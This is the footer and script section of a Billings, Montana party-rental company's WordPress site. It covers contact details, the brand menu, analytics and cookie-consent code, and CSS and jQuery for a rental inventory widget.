c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li>

<li class="wp-social-link wp-social-link-youtube  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.youtube.com/@mtpremiere/videos" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">YouTube</span></a></li></ul>
</aside><aside id="block-42" class="widget widget_block wow animate fadeInUp" data-wow-delay=".3s"><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DPLK3VGBXG">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DPLK3VGBXG');
</script>
<meta name="keywords" content="Face Paint, Billings, MT Balloon Animals, Fair Rides, Carnival Games, Entertainers, Jugglers, Stilt Walkers, Montana, Events, Rentals, Stunt Jump, Spider Jump, Inflatables, Bouncy Houses, Bouncy Castles, Rock Wall, Carnival Rides, Holiday Parties, Tents, Tables, Chairs, Event Rentals, Entertainment, Sound Production, Clown, Characters, Variety Show, Circus Performer, Circus, Circus Act, Magician, Magic Act, Mall Santa, Elf, Costume, Obstacle Courses, Carnival Games, wedding guest gowns, wedding venues near me, wedding venues, bridesmaids, wedding invites, wedding, wedding stores near me, wedding bands, wedding cakes, elopement, bridal shops, the knot wedding site, the knot com, father of the bride, bridal, wedding planner, zola wedding, wedding websites, banquet hall, tie the knot, wedding photographers near me, destination wedding, wedding decorations, wedding arch, wedding bouquets, the knot wedding, wedding checklist, wedding photographer, wedding favors, djs near me, wedding gowns, wedding officiant near me, bridal stores near, formal wedding attire, wedding reception, zola wedding website, wedding planning checklist, carnival games for kids, halloween carnival games, carnival games rental, popular carnival games, fall carnival games, carnival games for sale, carnival games at home, carnival games amazon, carnival games and rides, carnival,  games at casino, carnival games app, carnival games adults, carnival games at the fair, are carnival games, rigged, at home carnival games, amazon carnival games, all carnival games, athletics carnival games, american carnival games, carnival games birthday party, carnival games basketball, carnival games booth, carnival games, balloon pop" /></aside>	</div>		

	<div class="col-lg-3 col-md-6 col-sm-12">
		<aside id="text-1" class="widget widget_text wow animate fadeInUp" data-wow-delay=".3s"><h4 class="widget-title">contact info</h4>			<div class="textwidget">		<address><i class="fa fa-map-marker"></i><a href="https://maps.app.goo.gl/KVzvMP8yj54RyezW6">1935 Lampman Dr Unit B<br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Billings, MT 59102<br></a>
		<i class="fa fa-phone"></i><a href="tel:(406) 697-4301">(406) 697-4301</a><br>
<i class="fa fa-envelope"></i><a href="mailto:patrick@mtpremiere.com">patrick@mtpremiere.com</a><br>
<i class="fa fa-envelope"></i><a href="mailto:dave@mtpremiere.com">dave@mtpremiere.com</a><br>
		</address>
		</div>
		</aside>	</div>	

	<div class="col-lg-3 col-md-6 col-sm-12">
		<aside id="nav_menu-4" class="widget widget_nav_menu wow animate fadeInUp" data-wow-delay=".3s"><div class="menu-topbar-container"><ul id="menu-topbar-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-71"><a href="https://mtpremiere.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6286"><a>Premiere Bounce</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1107"><a href="https://mtpremiere.com/inventory/bounce-houses/">Bounce Houses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1108"><a href="https://mtpremiere.com/inventory/slides-combos/">Slides &#038; Combos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1109"><a href="https://mtpremiere.com/inventory/obstacle-courses-and-toddler-playlands/">Obstacle Courses and Playlands</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6374"><a href="https://mtpremiere.com/inventory/mechanical-inflatables/">Mechanical Inflatables</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1113"><a href="https://mtpremiere.com/inventory/water-rides/">Water Rides</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-1110"><a href="https://mtpremiere.com/inventory/inflatable-games/">Inflatable Games</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6383"><a href="https://mtpremiere.com/inventory/carnival-games-2/">Carnival Games</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6328"><a href="https://premierebounce.com">Premiere Bounce Website</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6284"><a>Premiere Party Rentals</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1112"><a href="https://mtpremiere.com/inventory/tents/">Tents</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1111"><a href="https://mtpremiere.com/inventory/tables-and-chairs/">Tables and Chairs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4651"><a href="https://mtpremiere.com/inventory/concessions-2/">Concessions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1120"><a href="https://mtpremiere.com/inventory/weddings-dj-2/">Weddings/DJ/Events</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1116"><a href="https://mtpremiere.com/inventory/concessions/">Equipment</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3623"><a href="https://mtpremiere.com/linen-rentals/">Linen Rentals</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6337"><a href="https://partyrentalsmt.com">MT Premiere Party Rentals Website</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6285"><a>Big Ticket Carnival</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1115"><a href="https://mtpremiere.com/inventory/attractions-2/">Attractions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6371"><a href="https://mtpremiere.com/inventory/mechanical-inflatables/">Mechanical Inflatables</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1114"><a href="https://mtpremiere.com/inventory/carnival-games-2/">Carnival Games</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6307"><a href="https://mtpremiere.com/inventory/fair-packages-2/">Multi-Day Fair Packages</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-340"><a href="https://mtpremiere.com/fair-packages/">Fairs and Festival Planning</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6351"><a href="https://bigticketrides.com">Big Ticket Carnival Website</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6424"><a>MT Mini Golf</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6425"><a href="https://mtpremiere.com/inventory/mt-mini-golf/9-hole-led-mini-golf/">9 Hole LED Mini Golf</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6426"><a href="https://mtminigolf.com">MT Mini Golf Website</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6356"><a href="https://magicofcircus.com">Magic Of Circus</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6355"><a href="https://mtfoamparty.com">MT Foam Party</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://mtpremiere.com/gallery/">Gallery</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3426"><a>About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3386"><a href="https://mtpremiere.com/about-us/">About Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3294"><a href="https://mtpremiere.com/faqs/">FAQs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7544"><a href="https://mtpremiere.com/nowhiring/">Now Hiring</a></li>
</ul>
</li>
</ul></div></aside>	</div>	


	<div class="col-lg-3 col-md-6 col-sm-12">
		<aside id="block-38" class="widget widget_block widget_text wow animate fadeInUp" data-wow-delay=".3s">
<p><strong>Our Premiere Brands</strong><br><br><a href="https://magicofcircus.com" target="_blank" rel="noreferrer noopener">Magic of Circus</a><br><a href="https://premierebounce.com" data-type="link" data-id="https://premierebounce.com" target="_blank" rel="noreferrer noopener">Premiere Bounce</a><br><a href="https://bigticketrides.com" data-type="link" data-id="https://bigticketrides.com" target="_blank" rel="noreferrer noopener">Big Ticket Carnival</a><br><a href="https://mtfoamparty.com" target="_blank" rel="noreferrer noopener">MT Foam Party</a><br><a href="https://mtminigolf.com" target="_blank" rel="noreferrer noopener">MT Mini Golf</a><br><a href="https://partyrentalsmt.com" target="_blank" rel="noreferrer noopener">MT Premiere Party Rentals</a></p>
</aside>	</div>	
			</div>
		</div>
		<!--/Footer Widgets-->
			
		

    		<!--Site Info copyright-->
		<div class="site-info text-center">
			Copyright © 2024 | Montana Premiere Entertainment				
		</div>
		<!--/Site Info copyright-->			
		
			
	</footer>
	<!--/Footer-->		
			<!--Page Scroll to Top-->
		<div class="page-scroll-up"><a href="#totop"><i class="fa fa-angle-up"></i></a></div>
		<!--/Page Scroll to Top-->
    	
	
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/designexo/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="ckyBannerTemplate" type="text/template"><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="Consent Preferences" style="background-color:#0056a7"> <button class="cky-btn-revisit" aria-label="Consent Preferences"> <img src="https://mtpremiere.com/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#121212;border-color:#2a2a2a">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#d0d0d0">We value your privacy</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#d0d0d0"> <p>We use cookies to enhance your browsing experience, serve personalized ads or content, and analyze our traffic. By clicking "Accept All", you consent to our use of cookies.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Customize" data-cky-tag="settings-button" style="color:#d0d0d0;background-color:transparent;border-color:#d0d0d0">Customize</button> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="reject-button" style="color:#d0d0d0;background-color:transparent;border-color:#d0d0d0">Reject All</button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="accept-button" style="color:#d0d0d0;background-color:#1863dc;border-color:#1863dc">Accept All</button> </div></div></div></div><div class="cky-preference-wrapper" data-cky-tag="detail" style="color:#d0d0d0;background-color:#121212;border-color:#2A2A2A"> <div class="cky-preference-center"> <div class="cky-preference"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#d0d0d0">Customize Consent Preferences</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://mtpremiere.com/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#d0d0d0"> <p>We use cookies to help you navigate efficiently and perform certain functions. You will find detailed information about all cookies under each consent category below.</p><p>The cookies that are categorized as "Necessary" are stored on your browser as they are essential for enabling the basic functionalities of the site. </p><p>We also use third-party cookies that help us analyze how you use this website, store your preferences, and provide the content and advertisements that are relevant to you. These cookies will only be stored in your browser with your prior consent.</p><p>You can choose to enable or disable some or all of these cookies but disabling some of them may affect your browsing experience.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#d0d0d0">Necessary</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#d0d0d0"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#d0d0d0;background-color:#2a2a2a;border-color:#474444"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#d0d0d0">Functional</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#d0d0d0"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#d0d0d0;background-color:#2a2a2a;border-color:#474444"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#d0d0d0">Analytics</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#d0d0d0"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#d0d0d0;background-color:#2a2a2a;border-color:#474444"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#d0d0d0">Performance</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#d0d0d0"> <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#d0d0d0;background-color:#2a2a2a;border-color:#474444"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#d0d0d0">Advertisement</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#d0d0d0"> <p>Advertisement cookies are used to provide visitors with customized advertisements based on the pages you visited previously and to analyze the effectiveness of the ad campaigns.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#d0d0d0;background-color:#2a2a2a;border-color:#474444"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div> </div></div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="detail-accept-button" style="color:#d0d0d0;background-color:#1863dc;border-color:#1863dc"> Accept All </button> <button class="cky-btn cky-btn-preferences" aria-label="Save My Preferences" data-cky-tag="detail-save-button" style="color:#d0d0d0;background-color:transparent;border-color:#d0d0d0"> Save My Preferences </button> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="detail-reject-button" style="color:#d0d0d0;background-color:transparent;border-color:#d0d0d0"> Reject All </button> </div></div></div></div></div></script><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://rental.software/include/iotracking.php" style="display:none;" importance="low" alt="dynamic io trk code" />
     <style>
     .io_product_price_4h,.io_product_price_8h,.io_product_price_24h,.io_product_price_additionalday{display:none}.io_product_price_8h{display: grid !important}.io_product_price_2h_2702333,.io_product_price_4h_2702333,.io_product_price_8h_2702333{display: grid !important}.io_cat_longdescription{display:none !important;}
    /* ALWAYS hide toggle buttons and list view on inventory/all-items pages (no category ID) */
    body.io-no-category-id .io_view_toggle_container,
    body.io-no-category-id .io_list_view_content
    {
        display: none !important;
    }
    
    /* Force grid/tile layout on pages without category IDs */
    body.io-no-category-id .io_catdiv2.list-view {
        display: grid !important;
        grid-template-columns: repeat(auto-fit, minmax(250px, 350px)) !important;
        grid-gap: 10px !important;
        margin: 50px !important;
        max-width: none !important;
        justify-content: space-evenly !important;
    }
    body.io-no-category-id .io_catdiv2.list-view .io_item2_list {
        display: block !important;
        flex-direction: column !important;
        margin-bottom: 0 !important;
        padding: 0 !important;
        align-items: initial !important;
        text-align: center !important;
    }
    body.io-no-category-id .io_catdiv2.list-view .cat_div {
        flex: initial !important;
        margin-right: 0 !important;
        position: relative !important;
    }
    body.io-no-category-id .io_catdiv2.list-view .cat_img {
        width: 100% !important;
        height: auto !important;
        object-fit: cover !important;
    }
    body.io-no-category-id .io_catdiv2.list-view .io_item2_list_inner {
        flex: initial !important;
        margin-top: initial !important;
        display: block !important;
        flex-direction: initial !important;
        justify-content: initial !important;
        min-height: auto !important;
        height: auto !important;
    }
    
    .io_all_item_cat{
        display:none;
        float:none;
        width:100%;
        margin-top:20px;
    }
    </style>

<!-- Magic List -->
    <script>
    var io_wp_local_path = "";
    var io_checkavail = "warn";
    var io_hidetimes = "off";
    var io_user_country = "US";
    var io_user_currency = "USD";
    var io_default_start_time = "5:00 pm";
    var io_default_end_time = "1:00 am";
    var io_default_duration = 8.00;
    var io_force_blank_timepickers = "";
    var io_hide_end_time = "";
    var io_cart_date_format = "m/d/yy";
    var io_cart_message = "";
    var io_cart_time_format = "g:i a";
    var io_multidayquote = "on";
    var io_cartdayselect = "multi_day";
    var io_cartAllowSameDay = "off";
    var io_overnightPickupTime = "9:00 am";
    var io_incartupsell = "off";
    var io_distancecharge = "on";
    var io_deliverymethod = "on";
    var io_brand = "IO";
    var io_restrict_times = "off";
    var io_restrict_time_start = "11:00 am";
    var io_restrict_time_end = "3:00 pm";
    var io_default_state = "MT";
    var io_hide_zero = "1";
    var io_weekEndPrice = "off";
    var io_weekDayText = "Weekday price.";
    var io_weekEndText = "Weekend price.";
    var io_weekendDefine = "friday-sunday";
    var io_accessory_price = "off";
    var io_accessory_select = "off";
    var io_upsell_price = "off";
    var io_cart_party_planner_email = "off";
    var io_cart_party_planner_destination = "";
    var io_hideQuantityAvail = "off";
    var io_company_timeslots = [];
    var io_info_required = "off";
    var io_always_display_live_price = "off";
    var io_default_delivery_method = "";
    var io_hide_live_prices = 1;
    var io_info_required_data = [];
    var io_prices = {"0":"isset","override_groups":{"9111211":{"2702333":1}},"1":"io_product_price_8h","2":"io_product_price_2h_2702333","3":"io_product_price_4h_2702333","4":"io_product_price_8h_2702333"};
    var io_delivery_prices = {"default":[],"override":[]};
    var io_custom_prices = {"default":[],"override":[]};
    var io_delivery_methods = {"Delivery":{"restricted":"[]","id":"47991"},"Fully Staffed":{"restricted":"[]","id":"47989"},"Customer Pick-Up":{"restricted":"[]","id":"47995"}};
    var io_customer_geolocation = "";
    var io_customer_ip = "185.191.171.7";
    var io_delivery_methods_restrict = null;
    var io_pagename = "Montana Premiere Entertainment";
    var io_categoryVariantImages = ""
    //var io_seocitylinktext = "Professional delivery to <span class=\"io_city_list\">%%landing_pages%%</span> and surrounding areas. Please submit a quote or contact us to be sure we service your area.";
    jQuery( document ).ready(function() {

        //force all quote form links to use cart data
        //removing back to cart shortcode as this needs to only be done if cart is not empty IO-22561
        /*
        let headerBookButton = jQuery("a[href$='io_quoteform/']");
        headerBookButton.addClass("ioCart_link");
        headerBookButton.attr("href", "javascript:;");
        */


        let last_cat_name = "";
        let ioTrigger = false;
        jQuery(".io_all_item_cat").each(function() {
            current_cat_name = jQuery(this).html();
            if(last_cat_name !== current_cat_name) {
                jQuery(this).show();
                ioTrigger = true;
            }
            last_cat_name = current_cat_name;
        });

        // Setup gen page blocks
		let io_divs = document.querySelectorAll(".io_item2_list, .io_item2_listcat, .io_item2_listrent, .io_all_item_cat");
		let io_divscat = document.querySelectorAll(".io_item2_listcat");
		let io_divsrent = document.querySelectorAll(".io_item2_listrent");
		let io_divcat = document.querySelector(".io_catdiv2");
		let io_pcc = document.querySelector(".page-content");
		let io_html;

		if (io_divs.length > 0) {
	      for (let i of io_divs) {
	        if(i.parentNode.className.indexOf("io_mm_") === -1){
	          io_divcat.appendChild(i);
	        }
		  }
		  if(io_divcat!==null) io_divcat.style.display = "grid";
		}

		if (ioTrigger) {
            let pageBlock = document.querySelector(".io_catdiv2");
            pageBlock.classList.add("elementor-widget-heading");
            let scanRes = pageBlock.querySelectorAll(".io_item2_listrent");
            pageBlock.style.display = "block";
            pageBlock.style.margin = "auto";
            pageBlock.style.textAlign = "center";
            pageBlock.style.marginLeft = "5px";
            pageBlock.style.marginRight = "5px";
            for (let i of scanRes) {
                i.style.display = "inline-block";
                i.style.marginLeft = "5px";
                i.style.marginRight = "5px";
            }
        }

		/* fix font color on older sites */
		if(jQuery("#cartData").css("background-color")=="rgb(35, 36, 37)"){
		    jQuery("#cartData").css("color","white");
		}
    });
  </script><!-- Start Shortcoder content --><style>
	a {
		color: #dddddd;
	}
.io div,
	.io td,
	.io th,
	.io ul,
	.io p,
	.io dt,
	.io dd,
	.io label,
	.io address,
	.panel-heading,
	.icon-time,
	.icon-calendar,
	.bootstrap-timepicker-hour,
	.bootstrap-timepicker-minute,
	.bootstrap-timepicker-meridian,
	.bootstrap-timepicker-separator,
	.day,
	.prev,
	.switch,
	.next,
	#cash-panel strong,
	.dow {
		color: #dddddd !important;
	}
	.io a,
	.alert a {
		color: #dddddd;
	}
	
	.container-fluid {
		font-family: 'Roboto', sans-serif;
		color: #dddddd !important;
                background-color: #202020 !important;
	}
	/* hide book now button in header */
	
	.io a.accordion-toggle,
	.io a.btn {
		color: #dddddd !important;
                background-color: #202020 !important;
	}
.io .btn {
color: #000000 !important;
                background-color: #202020 !important;
}
.io_product_accessories, .io_product_detailbox, .io_product_upsell, .io_product_reviewbox .io_product_detail_box{
        background: #18191b !important;
        background-color: #18191b !important;
       }
	a.simpleCart_checkout {
		display: none
	}
	/* hide js cart on checkout pages */
	
	.ioCart {
		display: none
	}
	
	.io .controls .input-mini,
	.io .controls .input-small,
	.io .controls .input-medium {
		width: 100px;
		border: 1px solid #202020;
		padding: 4px 6px;
		box-sizing: content-box;
		color: #dddddd !important;
	}
	div.elementor-button, a.elementor-button {
    background-color: #fab202 !important;
    color: #202020 !important;
}

	.io .controls .input-large {
		width: 140px;
		color: #dddddd;
	}
	
	.io h4 {
		color: #dddddd !important;
	}
	
	.io .io_eventtime,
	.io .io_inventory,
	.io .io_customer,
	.io .io_event {
		margin-bottom: 20px;
		box-shadow: 2px 2px 5px rgba(0, 0, 0, 0.5);
		padding: 10px;
		background-color: #18191b !important;
		color: #dddddd;
	}
	
	.io .btn-success {
		color: #202020 !important;
		text-shadow: 0 -1px 0 #000000 !important;
		background-color: #fab202 !important;
		background-image: none !important;
		background-repeat: repeat-x;
	}
	
	.io .io_eventtime_header,
	.io .io_inventory_header,
	.io .io_customer_header,
	.io .io_event_header {
		font-size: x-large;
		font-weight: 700;
		cursor: pointer;
		width: 100%;
		color: #dddddd;
	}
	
	.io .io_eventtime_header_text,
	.io .io_inventory_header_text,
	.io .io_customer_header_text,
	.io .io_event_header_text {
		padding-left: 20px;
		color: #dddddd;
	}
.io_sc {
        background-color: #202020 !important;
}
	.io_submit_body {
		text-align: center;
		color: #dddddd;
	}
	
	.io .io_customer_body,
	.io .io_event_body {
		display: none;
		margin-top: 20px;
		color: #dddddd;
	}
	
	.io_inventory_body {
		display: grid;
		grid-template-columns: 1fr;
		margin-top: 20px;
		color: #dddddd;
	}
	
	.io_customer_body {
		display: grid;
		grid-template-columns: repeat(auto-fit, minmax(339px, max-content));
		margin-top: 20px;
		color: #dddddd;
	}
	
	#io_customer_body_address_parent {
		margin-top: 0px;
		color: #dddddd;
	}
	
	.io_event_body_time {
		display: none;
		grid-template-columns: 1fr 1fr;
		color: #dddddd;
	}
	
	.io_event_body_time_display {
		margin-bottom: 20px;
		font-size: large;
		cursor: pointer;
		color: #dddddd;
	}
	
	.io_event_body_other {
		display: grid;
		grid-template-columns: repeat(auto-fit, minmax(170px, 170px));
		color: #dddddd;
		/*grid-gap: 10px;*/
		/*justify-content: space-evenly;*/
	}
	
	.io_event_body_phones {
		display: grid;
		grid-template-columns: repeat(auto-fit, minmax(170px, 170px));
		color: #dddddd;
	}
	
	.io_event_body_custom {
		display: grid;
		grid-template-columns: repeat(auto-fit, minmax(170px, max-content));
		color: #dddddd;
	}
	
	.io_event_body_address,
	.io_customer_body_address {
		display: grid;
		grid-template-columns: repeat(auto-fit, minmax(170px, max-content));
		color: #dddddd;
	}
	
	#io_customer_body_address_parent {
		grid-template-columns: 1fr;
		color: #dddddd;
	}
	
	@media screen and (max-width:500px) {
		.io_inventory_body,
		.io_customer_body,
		.io_event_body {
			display: grid;
			grid-template-columns: 1fr;
			color: #dddddd;
		}
	}
	
	.io label.control-label {
		font-weight: 700;
		color: #dddddd;
	}
	
	.io div.control-group {
		padding-bottom: 10px;
		color: #dddddd;
	}
	
	#main-content {
		background-color: #202020;
		color: #dddddd;
	}
	
	.io_brand {
		background-color: #202020 !important;
		color: #dddddd;
	}
	
	.io_customer_next_button {
		display: none;
		text-align: right;
		color: #dddddd;
	}
	
	.io_inventory_next_button {
		text-align: right;
		color: #dddddd;
	}
	
	.io button.io_grey_button {
		background: linear-gradient(to bottom, #fab202, #202020);
		border: black;
		opacity: .3;
		color: #202020 !important;
	}
	
	.controls button.ui-datepicker-trigger {
		font-size: 19px;
		padding: 4px 6px 3px 6px;
		border-radius: 0 4px 4px 0;
		border: 1px solid #202020;
		background-color: #eeeeee;
	}
	
	.io .controls div.bootstrap-timepicker span.add-on {
		font-size: 20px;
		padding-bottom: 3px;
		color: #dddddd;
	}
	
	#starttime,
	#endtime {
		margin-left: 20px;
		color: #dddddd;
	}
	.rentNameIO {
    display: block;
    color: #202020 !important;
}
	.io_event_body_time_display_edit {
		color: blue;
		text-decoration: underline;
		font-size: small;
		color: #dddddd;
	}
	
	.io .io_submit_body .btn.btn-large {
		width: 50%;
		font-size: x-large;
		color: #dddddd;
	}
	
